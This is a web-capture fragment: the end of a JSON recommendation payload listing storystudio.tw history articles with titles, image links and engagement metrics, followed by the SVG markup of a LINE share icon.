image_url":"https://storystudio.tw/storage/upload/article/19_1944-_-%E3%81%AE%E5%85%899%E6%9C%88%E5%8F%B7-%E8%88%B9%E8%88%B6%E5%B7%A5%E5%85%B5%E6%9B%89%E9%83%A8%E9%9A%8A-1.jpg","author_name":"這些「印度尼西亞人」究竟何許人也？為何此時此地會逗留在臺灣？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/indonesians-in-taiwan-after-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2588%2580%25E6%2584%259B%25E4%25B9%258B%25E9%2583%25BD%25E2%2594%2580%25E2%2594%2580%25E9%2595%25B7%25E5%25AE%2589%25E5%259F%258E%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"戀愛之都──長安城（上）","image":"5fa45a9e0e0fe0760b319d99dd6bb038.jpg","pubdate":"201408250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2014/08/%E5%9C%96%E4%B8%80-870x1024.jpg","author_name":"長安作為唐帝國的首都，聚集了來自帝國各地的商旅、士人、軍人、官員與他們的家眷，他們的悲歡離合與長安的命運連結，使長安城不只是他們人生的舞台、更成為故事中的重要角 ...","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%88%80%E6%84%9B%E4%B9%8B%E9%83%BD%E2%94%80%E2%94%80%E9%95%B7%E5%AE%89%E5%9F%8E%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"2446","rt60":"1195","rt30":"1326","rt40":"2714","rt90":"6189","rt70":"1783","rt80":"2228","rt0":"0","0":"-345","100":"94","rt100":"17041","rt10":"272","rt20":"523","90":"39","80":"16","70":"15","60":"12","time":"35709","50":"31","40":"46","30":"34","updated":"1762243941289","20":"24","10":"34","url":"https://storystudio.tw/article/gushi/zhou-yafu","pv":2,"score":122.84057971014492,"title":"漢朝名將周亞夫，為何落得絕食嘔血而死的下場？","image":"4be961c7ff162c03811f79f576630495.jpg"},{"rt50":"13159","rt60":"14351","rt30":"11055","rt40":"14463","rt90":"50765","rt70":"15884","rt80":"27610","rt0":"0","0":"-1745","100":"241","rt100":"62937","rt10":"4431","rt20":"10538","90":"219","80":"135","70":"90","60":"96","50":"106","time":"225219","40":"149","30":"159","updated":"1762252814312","20":"251","10":"299","url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father","pv":2,"score":103.96561604584527,"title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg"},{"rt50":"3088","rt60":"3968","rt30":"2699","rt40":"4002","rt90":"7435","rt70":"4219","rt0":"0","rt80":"5764","0":"-279","100":"39","rt100":"13477","rt10":"792","rt20":"1588","90":"24","80":"21","70":"18","60":"20","50":"19","time":"47039","40":"32","updated":"1762257793470","30":"31","20":"31","10":"44","url":"https://storystudio.tw/article/gushi/chiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02","pv":2,"score":103.36917562724014,"title":"誰該為南京的潰敗負責？被蔣重用的唐生智「守也守不住，退也不知如何退」","image":"30437894bb0d06351e0c91719e7e8581.jpg"},{"rt50":"484","rt60":"1246","rt30":"1138","rt40":"1372","rt90":"4083","rt70":"1751","rt0":"0","rt80":"2788","0":"-123","100":"16","rt100":"5297","rt10":"387","rt20":"697","90":"14","80":"11","70":"8","60":"7","50":"3","time":"19249","40":"12","updated":"1762261093519","30":"14","20":"14","10":"24","url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan","pv":1,"score":51.13821138211382,"title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg"},{"rt50":"307","rt60":"738","rt30":"406","rt40":"523","rt90":"332","rt70":"521","rt0":"0","rt80":"816","0":"-107","100":"2","rt10":"66","rt100":"251","rt20":"274","90":"3","80":"9","70":"7","60":"12","time":"4243","50":"7","40":"16","updated":"1762260493736","30":"17","20":"23","10":"11","url":"https://storystudio.tw/article/gushi/Story-guide-to-taiwan-falien-hagga-03","pv":1,"score":41.77570093457944,"title":"【有明庄】解密！花蓮最強客家聚落，竟藏著「扛屋搬家」的迫遷史","image":"d3ebffcdaa840efa9174e9fd0ad46101.jpg"}],"time":1762271056,"logid":"1a8fd256-0185-4024-9848-ee01ceb91eeb","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"3.137.157.55","v_dish_labels":"希特勒,蘇聯,蘇聯政府,少數民族,紅軍,涅涅茨,北極圈,閃電戰,北冰洋,架飛機,運輸工,巴巴羅,領地,入侵,方式,包括,前線,行動,交通,氣候,極端,攻城,雪橇,降臨,準備,送往,軍艦,破壞,名叫,科米,盟軍,燃料,藥物,提供,軍事,運到,物資,機會,希望,芬蘭,德國,軍隊,德軍,運輸,冰雪,共有,天寒,開始,冬天,戰區,支援,問題,原本,發動,等待,軍備,編入,當時,阻擋,整軍,食物,薩米,武器,唯一,坦克","v_dish_tlabels":"馴鹿,二次大戰,上戰,動物","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2080
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>
